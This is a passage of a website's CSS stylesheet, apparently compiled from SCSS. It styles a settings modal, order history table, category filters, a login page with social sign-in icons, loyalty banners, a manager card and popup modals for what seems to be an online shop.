  left: -1rem;
  margin-top: 1.5rem;
  display: none; }
  .settings-modal:before {
    content: "";
    background-color: #444662;
    opacity: 0.55;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
  .settings-modal__list {
    width: 25rem;
    position: relative;
    background: var(--backgrounds-color, #F5F7FA);
    border-radius: 7px;
    padding: 1rem 3rem 1rem 3rem; }
    .settings-modal__list:before {
      content: "";
      position: absolute;
      width: 1.2rem;
      height: 1.2rem;
      background: var(--backgrounds-color, #F5F7FA);
      border-radius: 50%;
      left: 1.5rem;
      top: -0.4rem; }
  .settings-modal__item {
    cursor: pointer;
    height: 5rem;
    font-size: 1.5rem;
    letter-spacing: -0.02em;
    color: var(--dark-color, #0A113C); }
    .settings-modal__item:not(:last-child) {
      border-bottom: 1px solid #dadce0; }
  .settings-modal__text {
    font-weight: 500; }
    .settings-modal__text_city {
      margin-left: 1rem; }
  .settings-modal__icon {
    margin-left: 1.8rem; }

@media only screen and (max-width: 1440px) {
  .settings-btn {
    display: inline-flex; }
  .header__lang, .header__city {
    display: none; }
  .header__settings {
    width: auto; }
  .header__cell_menu {
    width: 33.33%;
    padding-left: 0;
    justify-content: center; } }

@media only screen and (max-width: 1440px) and (max-width: 1140px) and (min-width: 1025px) {
  .header__cell_menu {
    width: 32%; } }

@media only screen and (max-width: 580px) {
  .settings-btn {
    margin-left: 15px; }
  .settings-modal {
    margin-top: 1rem; }
    .settings-modal__list {
      width: 22rem;
      padding: 5px 15px; }
  .header__hamburger {
    margin-left: 1rem; } }

@media only screen and (max-width: 420px) {
  .header .search-button__circle-cart {
    width: 14px;
    height: 14px;
    font-size: 10px;
    line-height: 1;
    padding: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center; }
  .header .header__cart,
  .header .header__search {
    width: 40px;
    margin-right: 0.8rem; }
  .header__cell_right {
    padding-left: 6px; }
  .header__login {
    min-width: 15px; }
  .header .cart-button__state {
    width: 20px; }
  .settings-btn {
    margin-left: 12px; }
    .settings-btn:after {
      margin-left: 7px; }
  .settings-modal {
    left: -5rem; }
    .settings-modal__list:before {
      margin-left: 4rem; } }

.history-table {
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  border-radius: 7px;
  overflow: hidden;
  font-weight: 500;
  color: var(--dark-color, #0A113C); }
  .history-table__column {
    width: 25%;
    padding-left: 2rem;
    padding-right: 1rem; }
    .history-table__column:first-child {
      padding-left: 4rem; }
    .history-table__column:nth-child(3) {
      width: 28%; }
    .history-table__column:last-child {
      width: 22%; }
  .history-table__head, .history-table__row {
    display: flex;
    padding-top: 2.7rem;
    padding-bottom: 2.6rem; }
  .history-table__head, .history-table__row:not(:last-child) {
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .history-table__row {
    align-items: center; }
  .history-table__title {
    font-size: 1.5rem;
    line-height: 2rem; }
  .history-table__text {
    font-size: 11px;
    line-height: 15px; }
    .history-table__text a {
      transition: color .2s ease; }
      .history-table__text a:hover {
        color: #0b26fb; }
  .history-table__body {
    background: #fff; }
  .history-table .hide-text {
    display: none; }

@media only screen and (max-width: 580px) {
  .history-table__head {
    display: none; }
  .history-table__body {
    padding: 1rem 2rem; }
  .history-table__column {
    width: 100% !important;
    padding: 0; }
    .history-table__column:first-child {
      padding-left: 0;
      margin-bottom: 3rem; }
      .history-table__column:first-child .history-table__text {
        font-size: 13px;
        font-weight: 600;
        line-height: 15px; }
    .history-table__column:nth-child(3) {
      margin-top: 10px; }
    .history-table__column:last-child {
      margin-top: 3rem; }
  .history-table__row {
    flex-wrap: wrap;
    padding: 2rem 0; }
  .history-table__text {
    line-height: 1; }
  .history-table__list {
    display: flex;
    justify-content: space-between; }
  .history-table .hide-text {
    display: inline; } }

.horizontal-filter {
  background: #fff;
  padding: 5rem 2.5rem 4rem 2.5rem;
  border-radius: 7px;
  margin-bottom: 3rem; }
  .horizontal-filter__row {
    margin-left: -0.5rem;
    margin-right: -0.5rem; }
  .horizontal-filter__column {
    padding: 0 0.5rem 0 0.5rem;
    margin-bottom: 1rem;
    width: 33.33%; }
  @media only screen and (max-width: 580px) {
    .horizontal-filter {
      padding: 3rem 1.5rem 2.4rem; }
      .horizontal-filter__column {
        width: 100%; } }

.select-cat {
  display: block;
  color: var(--dark-color, #0A113C);
  z-index: 700;
  position: relative;
  max-width: 100%; }
  .select-cat__text {
    margin-right: 1.7rem; }
    @media only screen and (max-width: 580px) {
      .select-cat__text {
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        z-index: 200;
        padding-left: 15px;
        margin-top: -1px;
        pointer-events: none; } }
  .select-cat__bg {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: none;
    background: rgba(68, 70, 98, 0.55); }
  .select-cat__wrapper {
    position: relative;
    max-width: 100%; }
    @media only screen and (max-width: 580px) {
      .select-cat__wrapper {
        width: 100%; } }
  .select-cat__inner {
    z-index: 15;
    position: relative; }
  .select-cat__label {
    position: relative;
    cursor: pointer;
    display: flex;
    align-items: center;
    transition: color ease .2s;
    color: inherit;
    user-select: none;
    padding-right: 2rem;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px;
    transition: ease 0.2s;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
    padding-left: 2rem;
    height: 5.2rem; }
    .select-cat__label span {
      display: block;
      padding-right: 1.4rem;
      position: relative;
      width: 100%;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
      .select-cat__label span:before {
        content: '';
        display: block;
        position: absolute;
        right: 0;
        top: 50%;
        margin-top: -3px;
        width: 0;
        height: 0;
        border-style: solid;
        transition: ease .2s;
        border-width: 6px 3px 0 3px;
        border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
    .select-cat__label:hover {
      color: var(--main-color, #000AFF); }
      .select-cat__label:hover span:before {
        border-color: var(--main-color, #000AFF) transparent transparent transparent; }
  .select-cat__list {
    display: none;
    position: absolute;
    left: 0;
    width: 100%;
    top: 100%;
    background: #FFFFFF;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-top-width: 0px;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px; }
    .select-cat__list-item {
      position: relative;
      min-height: 6rem;
      padding-right: 2.3rem;
      padding-left: 2.3rem;
      display: flex;
      align-items: center;
      font-weight: 500;
      cursor: pointer;
      transition: ease .1s; }
      .select-cat__list-item:not(:first-child):before {
        content: '';
        display: block;
        position: absolute;
        left: 15px;
        right: 15px;
        height: 1px;
        top: 0;
        background: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
        transition: ease .2s; }
  .select-cat__price {
    padding: 1rem 2rem 0rem 2rem; }
  .select-cat.is-active {
    position: relative;
    z-index: 2250; }
    .select-cat.is-active .select-cat__label {
      background: var(--backgrounds-color, #F5F7FA);
      border-radius: 7px 7px 0px 0px;
      border-top-left-radius: 7px;
      border-top-right-radius: 7px;
      color: #000; }
      .select-cat.is-active .select-cat__label span:before {
        transform: rotate(-180deg); }

@media only screen and (max-width: 1024px) {
  .horizontal-news {
    align-items: flex-start; } }

.horizontal-news__cell_left {
  width: 32.14%;
  margin-right: 12.68%; }

.horizontal-news__cell_right {
  width: 55.18%; }

.horizontal-news__preview {
  padding-top: 100%;
  position: relative;
  border-radius: 50%;
  overflow: hidden; }

.horizontal-news__date {
  color: rgba(255, 255, 255, 0.55);
  margin-bottom: 1.6rem;
  line-height: 2rem; }

.horizontal-news__text {
  line-height: 2.3rem; }

.i-category {
  margin: -0.5rem;
  color: var(--dark-color, #0A113C);
  /*@media (max-width: 539px) {
		&__item {
			width:97%;
		}
	}*/ }
  .i-category.is-smart .i-category__toggle {
    display: flex; }
  .i-category.is-open {
    flex-wrap: wrap; }
    .i-category.is-open .i-category__item {
      display: block !important; }
    .i-category.is-open .i-category__toggle-icon:after {
      display: none; }
  .i-category__item {
    flex: 0 0 auto;
    margin: 0.5rem; }
    .i-category__item:nth-of-type(n + 7) {
      display: none; }
    .i-category__item.is-hidden {
      display: none; }
  .i-category__toggle {
    position: relative;
    display: flex;
    align-items: center;
    flex: 0 0 auto;
    justify-content: center;
    width: 3rem;
    height: 3rem;
    margin: 0.5rem 0 0.5rem 0.5rem;
    border: 1px solid var(--catalog-border, #bcc6db);
    border-radius: 7px;
    cursor: pointer;
    transition: border-color 0.2s ease, background-color 0.2s ease; }
    .i-category__toggle-icon {
      position: relative;
      width: 12px;
      height: 12px; }
      .i-category__toggle-icon:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 0;
        width: 100%;
        height: 2px;
        margin-top: -1px;
        transition: background-color 0.2s ease;
        background-color: var(--main-color, #000AFF); }
      .i-category__toggle-icon:after {
        content: "";
        position: absolute;
        top: 0;
        left: 50%;
        width: 2px;
        height: 100%;
        margin-left: -1px;
        transition: background-color 0.2s ease;
        background-color: var(--main-color, #000AFF); }
    .i-category__toggle:hover {
      border-color: var(--main-color, #000AFF);
      background-color: var(--main-color, #000AFF); }
      .i-category__toggle:hover .i-category__toggle-icon:after, .i-category__toggle:hover .i-category__toggle-icon:before {
        background-color: #fff; }
  .i-category__link, .product__info-link {
    display: block;
    padding: 0 1.4rem;
    word-wrap: break-word;
    border-radius: 7px;
    font-weight: 500;
    line-height: 3rem;
    white-space: nowrap;
    letter-spacing: -0.02em;
    transition: color 0.2s ease, background-color 0.2s ease;
    background: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .i-category__link:hover, .product__info-link:hover {
      color: #fff;
      background-color: var(--main-color, #000AFF); }
  @media (max-width: 359px) {
    .i-category__link, .product__info-link {
      max-width: 265px;
      word-wrap: break-word;
      white-space: inherit; } }
  @media (min-width: 360px) and (max-width: 409px) {
    .i-category__link, .product__info-link {
      max-width: 310px;
      word-wrap: break-word;
      white-space: inherit; } }
  @media (min-width: 410px) and (max-width: 500px) {
    .i-category__link, .product__info-link {
      max-width: 345px;
      word-wrap: break-word;
      white-space: inherit; } }
  @media (min-width: 500px) and (max-width: 540px) {
    .i-category__link, .product__info-link {
      max-width: 475px;
      word-wrap: break-word;
      white-space: inherit; } }
  @media (min-width: 769px) {
    .i-category__mobile {
      display: none; } }
  @media (max-width: 768px) {
    .i-category {
      overflow: scroll;
      margin: 0;
      padding: 8rem 2.5rem 4rem; }
      .i-category:not(.is-open) {
        display: none; }
      .i-category.is-open {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        display: flex !important;
        align-content: flex-start;
        width: 100%;
        height: 100%;
        background-color: #fff; }
      .i-category__toggle {
        display: none !important; }
      .i-category__mobile {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        padding: 2rem;
        font-size: 1.8rem; }
      .i-category__mobile-title {
        max-width: 85%; }
      .i-category__mobile-head-close {
        width: 1.4rem;
        cursor: pointer;
        fill: var(--main-color, #000AFF); }
        .i-category__mobile-head-close .icon-delete {
          margin-top: .4rem; } }

.block-fast-link {
  flex-wrap: wrap; }

.keys {
  width: 100%;
  font-size: 1.5rem;
  padding: 10rem 0 15.5rem 0;
  color: var(--dark-color, #0A113C);
  letter-spacing: -0.02em; }
  .keys__list {
    padding-top: 1.2rem;
    justify-content: space-between;
    flex-wrap: wrap; }
    @media only screen and (max-width: 580px) {
      .keys__list {
        flex-wrap: nowrap;
        padding-top: 0; } }
  .keys__item {
    width: 23.9521%;
    height: auto;
    background: #fff;
    text-align: center;
    padding: 3.3rem 3.5rem 5rem 3.5rem;
    border-radius: 7px;
    margin-top: 1.8rem;
    min-height: 43.5rem; }
    .keys__item-title {
      font-size: 2.1rem;
      line-height: 3.1rem;
      margin-bottom: 1.7rem; }
    @media only screen and (max-width: 1024px) {
      .keys__item {
        min-height: 380px; } }
    @media only screen and (max-width: 768px) {
      .keys__item {
        width: 49%;
        min-height: 340px; } }
    @media only screen and (max-width: 580px) {
      .keys__item {
        width: 100%;
        min-height: 440px;
        margin-top: 0;
        padding-left: 20px;
        padding-right: 20px; } }
  .keys__icon {
    width: 17rem;
    height: 17rem;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #F2F5F9;
    border-radius: 100%;
    margin: 0 auto 27px auto; }
  .keys__desc {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  .keys__slider {
    margin-top: 25px; }
    .keys__slider .arrow-nav {
      z-index: 20;
      top: auto;
      margin-top: 0;
      bottom: 27px;
      overflow: hidden;
      height: 0; }
    .keys__slider .pagination {
      position: absolute;
      bottom: 33px;
      z-index: 19;
      left: 0;
      width: 100%; }
      @media only screen and (min-width: 581px) {
        .keys__slider .pagination {
          display: none; } }
    @media only screen and (max-width: 580px) {
      .keys__slider {
        display: block; }
        .keys__slider .arrow-nav {
          height: auto;
          overflow: visible; } }
  @media only screen and (max-width: 580px) {
    .keys {
      padding: 25px 0 27px 0; } }

.login {
  padding-bottom: 15rem;
  font-size: 1.5rem; }
  .login__content-title {
    color: var(--dark-color, #0A113C);
    margin-bottom: 0 !important;
    font-weight: 600;
    font-size: 36px;
    line-height: 44px;
    /* or 122% */
    letter-spacing: -0.02em;
    text-align: left; }
    @media only screen and (max-width: 420px) {
      .login__content-title {
        font-size: 1.5rem;
        line-height: 2rem; } }
  .login__content-desc {
    font-size: 1.7rem;
    line-height: 1.23529;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 3rem;
    max-width: 79rem; }
  .login__column {
    width: 100%; }
    .login__column_left, .login__column_right {
      margin-top: 7rem;
      max-width: 49%; }
      @media only screen and (max-width: 768px) {
        .login__column_left, .login__column_right {
          max-width: initial; } }
    @media only screen and (max-width: 768px) {
      .login__column_left {
        margin-top: 3rem; }
      .login__column_right {
        margin-top: 2rem; } }
  .login__box {
    background: #fff;
    padding: 4rem;
    border-radius: 7px;
    height: 100%; }
    @media only screen and (max-width: 580px) {
      .login__box {
        padding: 2rem; } }
  .login__icon {
    width: 6.1875em;
    height: 6.1875em;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 100%;
    background: #fff;
    position: relative;
    z-index: 2; }
    @media only screen and (max-width: 580px) {
      .login__icon {
        width: 5.3125em;
        height: 5.3125em; } }
    @media only screen and (max-width: 420px) {
      .login__icon {
        width: 2.875em;
        height: 2.875em; } }
    .login__icon_login {
      border: 1px solid var(--main-color, #000AFF); }
      .login__icon_login .icon {
        fill: var(--main-color, #000AFF); }
    .login__icon_door {
      border: 1px solid var(--main-color, #000AFF);
      width: 14.375em;
      height: 14.375em;
      max-width: 216px;
      max-height: 216px;
      display: flex;
      margin: 0 auto 7.8rem; }
      @media only screen and (max-width: 420px) {
        .login__icon_door {
          width: 8.125em;
          height: 8.125em;
          margin: 1rem auto 3rem; } }
      .login__icon_door .icon {
        fill: var(--main-color, #000AFF); }
    .login__icon .icon-door {
      width: auto;
      height: 9.375em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-door {
          height: 4.6875em; } }
    .login__icon .icon-login-cube {
      width: auto;
      height: 1.875em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-login-cube {
          height: 1em; } }
    .login__icon .icon-s-facebook {
      width: auto;
      height: 1.625em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-s-facebook {
          height: 1.125em; } }
    .login__icon .icon-twitter {
      width: auto;
      height: 1.375em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-twitter {
          height: 0.9375em; } }
    .login__icon .icon-google {
      width: auto;
      height: 1.5625em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-google {
          height: 1.0625em; } }
    .login__icon .icon-vk {
      width: auto;
      height: 1.0625em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-vk {
          height: 0.75em; } }
    .login__icon .icon-odnoklassniki {
      width: auto;
      height: 1.625em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-odnoklassniki {
          height: 1.125em; } }
    .login__icon .icon-yandex {
      width: auto;
      height: 1.5em; }
      @media only screen and (max-width: 420px) {
        .login__icon .icon-yandex {
          height: 1em; } }
  .login__polit {
    margin-top: 2rem;
    font-size: 1.2rem;
    line-height: 2rem; }
    @media only screen and (max-width: 420px) {
      .login__polit {
        font-size: 1.1rem;
        text-align: center; } }
    .login__polit a {
      display: initial;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      text-decoration: underline;
      text-decoration-color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  .login__social {
    border-top: 1px solid #DADCE0;
    padding-top: 5rem;
    margin-top: 5rem; }
    @media only screen and (max-width: 420px) {
      .login__social {
        padding-top: 3rem;
        margin-top: 3rem; } }
    .login__social-title {
      font-size: 1.9rem;
      line-height: 2.4rem;
      margin-bottom: 2rem; }
      @media only screen and (max-width: 420px) {
        .login__social-title {
          line-height: 2rem;
          margin: 0 6rem 2rem;
          text-align: center; } }
    .login__social-box {
      display: flex; }
      @media only screen and (max-width: 1440px) {
        .login__social-box {
          justify-content: space-around; } }
      @media only screen and (max-width: 1024px) {
        .login__social-box {
          flex-wrap: wrap; } }
    @media only screen and (max-width: 580px) {
      .login__social-item {
        flex-basis: 30%;
        display: flex;
        justify-content: center; } }
    .login__social .login__icon {
      border: 1px solid var(--main-color, #000AFF);
      width: 5em;
      height: 5em;
      max-width: 70px;
      max-height: 70px;
      margin: 1rem;
      cursor: pointer;
      transition: 0.5s; }
      @media only screen and (max-width: 420px) {
        .login__social .login__icon {
          width: 3.5625em;
          height: 3.5625em; } }
      .login__social .login__icon:hover {
        background-color: var(--main-color, #000AFF); }
        .login__social .login__icon:hover .icon {
          fill: #fff; }
      .login__social .login__icon .icon {
        fill: var(--main-color, #000AFF);
        transition: 0.5s; }
  .login__not-register .login__content-title {
    font-size: 3.6rem;
    line-height: 4rem;
    text-align: center; }
    @media only screen and (max-width: 420px) {
      .login__not-register .login__content-title {
        font-size: 1.5rem;
        line-height: 2rem; } }
  .login__not-register p {
    font-size: 1.9rem;
    line-height: 2.4rem;
    font-weight: 600;
    color: var(--dark-color, #0A113C);
    margin: 30px 0 50px;
    text-align: center; }
    @media only screen and (max-width: 420px) {
      .login__not-register p {
        font-size: 1.3rem;
        line-height: 1.5rem;
        margin: 2rem 0 3rem; } }
  .login__not-register .border-button {
    width: 100%;
    height: 7.5rem; }
    @media only screen and (max-width: 420px) {
      .login__not-register .border-button {
        height: 6rem; } }
  .login__sory {
    font-size: 1.2rem;
    line-height: 2rem;
    margin-top: 2rem;
    text-align: center; }
    @media only screen and (max-width: 420px) {
      .login__sory {
        font-size: 1.1rem;
        line-height: 1.5rem; } }
  .login .tabs__list-item_password {
    color: rgba(9, 15, 53, 0.3); }
    .login .tabs__list-item_password:hover {
      color: var(--main-color, #000AFF); }
  .login .swiper-slide-thumb-active .tabs__list-item_password {
    color: var(--dark-color, #0A113C); }
  .login__tabs {
    border: none;
    overflow: initial;
    z-index: 0; }
    .login__tabs .tabs__list {
      overflow: initial;
      z-index: 0; }
      .login__tabs .tabs__list-item {
        margin-right: 5rem;
        padding: 4rem 0 2rem;
        height: 5rem; }
        @media only screen and (max-width: 580px) {
          .login__tabs .tabs__list-item {
            margin-right: 1rem; } }
        @media only screen and (max-width: 420px) {
          .login__tabs .tabs__list-item {
            font-size: 1.1rem; } }
        .login__tabs .tabs__list-item:before {
          bottom: -2px; }
    .login__tabs .tabs__content {
      margin-top: 1rem; }
      .login__tabs .tabs__content-item {
        padding: 1px; }
    .login__tabs .tabs__input {
      margin: 2rem 0; }
    .login__tabs .tabs__button {
      width: 100%; }
    .login__tabs .tabs__top {
      padding: 0; }

.logo {
  flex-wrap: nowrap; }
  .logo__circle {
    width: 5.5rem;
    height: 5.5rem;
    background-color: var(--main-color, #000AFF);
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 1.6rem;
    border-radius: 50%; }
    .logo__circle:before {
      content: '+';
      font-size: 2.2rem;
      line-height: 2.4rem;
      font-weight: 700;
      color: #fff; }
  .logo__label {
    text-transform: uppercase;
    font-weight: 900;
    color: var(--dark-color, #0A113C); }
  .logo_white .logo__circle {
    background-color: #fff; }
    .logo_white .logo__circle:before {
      color: var(--main-color, #000AFF); }
  .logo_white .logo__label {
    color: #fff; }
  @media only screen and (max-width: 1280px) {
    .logo__circle {
      width: 4rem;
      height: 4rem; } }
  @media only screen and (max-width: 1024px) {
    .logo__circle {
      width: 4.5rem;
      height: 4.5rem;
      margin-right: 1.2rem; }
      .logo__circle:before {
        font-size: 1.9rem; }
    .logo__label {
      font-size: 1.3rem; } }
  @media only screen and (max-width: 359px) {
    .logo__circle {
      width: 3rem;
      height: 3rem;
      margin-right: 1rem; } }

.loyalty {
  padding: 4rem; }
  .loyalty:not(:last-child) {
    margin-bottom: 5rem; }
  .loyalty__text {
    font-size: 1.7rem;
    line-height: 1.76471;
    max-width: 144.3rem;
    margin: 0rem; }
  .loyalty_v1 {
    background: #fff;
    border-left: 3px solid var(--main-color, #000AFF); }
  .loyalty__icon {
    width: 5rem;
    height: 5rem;
    border-radius: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-grow: 0;
    flex-shrink: 0; }
    .loyalty__icon svg {
      width: 3px; }
  .loyalty_v2 {
    background: #fff;
    display: flex;
    align-items: center;
    gap: 2rem; }
    .loyalty_v2 .loyalty__icon {
      background: var(--main-color, #000AFF); }
      .loyalty_v2 .loyalty__icon .icon {
        fill: #fff; }
  .loyalty_v3 {
    background: var(--main-color, #000AFF);
    color: #fff;
    display: flex;
    align-items: center;
    gap: 2rem; }
    .loyalty_v3 .loyalty__icon {
      background: #fff; }
      .loyalty_v3 .loyalty__icon .icon {
        fill: var(--main-color, #000AFF); }

@media only screen and (max-width: 580px) {
  .loyalty {
    padding: 30px 20px 30px 30px; }
    .loyalty__text {
      font-size: 13px;
      line-height: 20px; }
    .loyalty__icon {
      margin-bottom: 0px; }
    .loyalty__row:not(:last-child) {
      margin-bottom: 0; } }

.main {
  position: relative;
  min-height: 81.5rem;
  display: flex;
  align-items: center;
  width: 100%; }
  .main__wrap {
    width: 100%; }
  .main__title {
    margin-bottom: 2.4rem; }
    .main__title span {
      display: block; }
  .main__box {
    width: 44.46%; }
  .main__text {
    margin-bottom: 4.7rem; }
  .main__button {
    margin-right: 3rem; }
  .main__back {
    position: absolute;
    right: 0;
    top: 50%;
    margin-right: -5.46%;
    width: 63.1%;
    transform: translateY(-48%); }
    .main__back svg {
      stroke-dasharray: 2200;
      stroke-dashoffset: 2200;
      animation: mainBackground 2s ease-in 1;
      animation-fill-mode: forwards; }
    .main__back object, .main__back svg {
      width: 100%; }
  .main__bottom {
    margin-top: 8.8rem; }
    .main__bottom-part {
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
      margin-right: 2rem;
      font-weight: 500; }
  .main__mobile {
    display: none;
    position: relative;
    align-items: center;
    justify-content: center;
    overflow: hidden; }
    .main__mobile object {
      display: block;
      width: 81.38%; }
  @media only screen and (max-width: 1440px) {
    .main__back {
      margin-right: 0;
      width: 55%; } }
  @media only screen and (max-width: 1024px) {
    .main__row {
      display: block; }
    .main__bottom {
      margin-top: 5.8rem; }
    .main__button {
      margin-right: 0;
      margin-bottom: 2rem; } }
  @media only screen and (max-width: 580px) {
    .main {
      text-align: center;
      min-height: inherit; }
      .main__wrap {
        height: 100%;
        display: flex;
        flex-direction: column; }
      .main__box {
        padding-top: 3.2rem;
        padding-bottom: 3.6rem;
        width: 100%;
        flex: 0 0 auto; }
      .main__back {
        display: none; }
      .main__title {
        margin-bottom: 2.2rem; }
      .main__text {
        margin-bottom: 2.6rem; }
      .main__bottom {
        display: none; }
      .main__button {
        width: 260px;
        max-width: 100%;
        padding-left: 1rem;
        padding-right: 1rem;
        margin: auto;
        margin-bottom: 1.8rem; }
      .main__mobile {
        display: flex;
        flex: 1 0 auto; } }

.manager__avatar {
  width: 12.6rem;
  margin: auto;
  margin-bottom: 16px;
  position: relative; }
  .manager__avatar-inner {
    position: relative;
    padding-top: 100%;
    border-radius: 50%;
    overflow: hidden; }

.manager__phone {
  color: var(--dark-color, #0A113C);
  display: inline-block; }

.manager__name {
  color: var(--dark-color, #0A113C);
  font-weight: 500; }

.manager__text {
  line-height: 3.3rem;
  color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }

.manager__button {
  margin-top: 1.3rem;
  padding-left: 3.7rem;
  margin-left: auto;
  margin-right: auto;
  padding-right: 3.7rem; }

.manager__online {
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  background: #03f07e;
  border: 4px solid #ffffff;
  border-radius: 100%;
  position: absolute;
  right: 13px;
  bottom: 4px; }

.manager__offline {
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  background: #cdcfdb;
  border: 4px solid #ffffff;
  border-radius: 100%;
  position: absolute;
  right: 13px;
  bottom: 4px; }

.mark {
  line-height: 3rem;
  display: inline-block;
  padding-left: 2.5rem;
  padding-right: 1.4rem;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  font-size: 1.3rem;
  background: rgba(188, 198, 219, 0.55);
  border-radius: 22px;
  color: var(--dark-color, #0A113C);
  font-weight: 500;
  letter-spacing: -0.02em;
  position: relative;
  user-select: none;
  transition: ease .2s; }
  .mark:before {
    content: '';
    display: block;
    position: absolute;
    left: 9px;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background-color: #fff;
    top: 50%;
    margin-top: -3px; }
  .mark:hover {
    background-color: var(--main-color, #000AFF);
    color: #fff; }
  .mark.blue-link {
    color: var(--main-color, #000AFF);
    background: rgba(188, 198, 219, 0.3);
    padding-left: 1.4rem;
    border-radius: 7px;
    margin-top: .6rem;
    margin-bottom: .6rem; }
    .mark.blue-link:before {
      display: none; }
    .mark.blue-link:after {
      display: none; }
    .mark.blue-link:hover {
      background-color: var(--main-color, #000AFF);
      color: #fff; }

.mfp-figure {
  padding: 3.5rem;
  background: #fff;
  border-radius: 7px;
  position: relative;
  cursor: default;
  /*.btn-nav {
		position: absolute;
		top: 50%;
		margin-top: -3.7rem;
		border-color: #fff;
		stroke: #fff;
		z-index: 40;
		&_left {
			left: auto;
			right: 100%;
			margin-right: 4rem;
		}
		&_right {
			left: 100%;
			margin-left: 4rem;
		}
	}*/ }
  .mfp-figure img.mfp-img {
    padding: 0;
    max-height: 80vh !important;
    border-radius: 7px; }
  .mfp-figure .mfp-close {
    position: absolute;
    right: -10px;
    top: -40px;
    font-size: 4rem; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: default; }

.mfp-bottom-bar {
  position: static;
  display: flex;
  align-items: center;
  justify-content: space-between;
  color: var(--text-color, rgba(10, 17, 60, 0.75));
  margin-top: 2rem;
  font-size: 1.5rem; }
  .mfp-bottom-bar .mfp-counter {
    position: static;
    display: block;
    width: auto;
    text-align: left;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
    font-size: 1.5rem;
    font-weight: bold; }
    .mfp-bottom-bar .mfp-counter span {
      color: var(--dark-color, #0A113C); }
  .mfp-bottom-bar .mfp-title {
    color: var(--text-color, rgba(10, 17, 60, 0.75)); }

.mfp-container {
  padding: 10px 10px 0 10px;
  /*.btn-nav {
		position: absolute;
		top: 50%;
		margin-top: -3.7rem;
		border-color: #fff;
		stroke: #fff;
		z-index: 40;
		background: none;
		&_left {
			left: 32px;
		}
		&_right {
			right: 32px;
		}
	}*/ }
  .mfp-container .btn-wrap {
    position: fixed;
    top: 0;
    height: 100%;
    width: 12%;
    min-width: 8rem;
    z-index: 100;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer; }
    .mfp-container .btn-wrap_left {
      left: 0; }
    .mfp-container .btn-wrap_right {
      right: 0; }
    .mfp-container .btn-wrap:after {
      content: "";
      position: absolute;
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%; }
    .mfp-container .btn-wrap:hover .btn-nav_white {
      background: #fff;
      stroke: var(--main-color, #000AFF); }
  .mfp-container .btn-nav_left {
    margin-right: 0; }

.mfp-content {
  padding-bottom: 10px; }

.mfp-bg {
  background-color: #444662;
  opacity: 0.55; }

.mfp-wrap {
  overflow-x: hidden;
  overflow-y: auto !important; }

.mfp-preloader {
  display: none !important; }

.modals {
  position: relative;
  margin: auto;
  width: 100%;
  max-width: 96rem;
  background-color: #fff;
  cursor: auto !important;
  font-size: 1.5rem;
  border-radius: 7px; }
  .modals_small {
    max-width: 50rem;
    padding-bottom: 8rem; }
    .modals_small .callbox__inside-wrap {
      max-width: 35.3rem;
      margin: 0 auto; }
  .modals__close {
    width: 4.2rem;
    height: 4.2rem;
    cursor: pointer;
    position: absolute;
    right: -6.2rem;
    top: -1rem;
    fill: #fff; }
    @media only screen and (max-width: 850px) {
      .modals__close {
        width: 3rem;
        height: 3rem; } }
  .modals-lang {
    max-width: 353px;
    padding: 50px 20px 50px 50px; }
    .modals-lang__list {
      padding-top: 10px; }
    .modals-lang__item {
      display: inline-flex;
      align-items: center;
      margin-top: 20px;
      font-size: 16px;
      font-weight: 500;
      color: var(--dark-color, #0A113C);
      width: 33.33%; }
      .modals-lang__item-icon {
        width: 18px;
        margin-right: 10px; }

.mfp-content,
.mfp-bg,
.mfp-container {
  font-size: 16px; }

.mfp-bg {
  opacity: 0;
  transition: all 0.5s ease; }
  .mfp-bg.mfp-ready {
    opacity: 0.502; }
  .mfp-bg.mfp-removing {
    opacity: 0; }

.css-modal-animate {
  overflow: hidden; }
  .css-modal-animate .modals,
  .css-modal-animate .mfp-figure {
    transition: all 0.5s ease;
    opacity: 0;
    transform: translateY(30px); }
  .css-modal-animate.mfp-ready .modals,
  .css-modal-animate.mfp-ready .mfp-figure {
    transform: translate(0, 0);
    opacity: 1; }
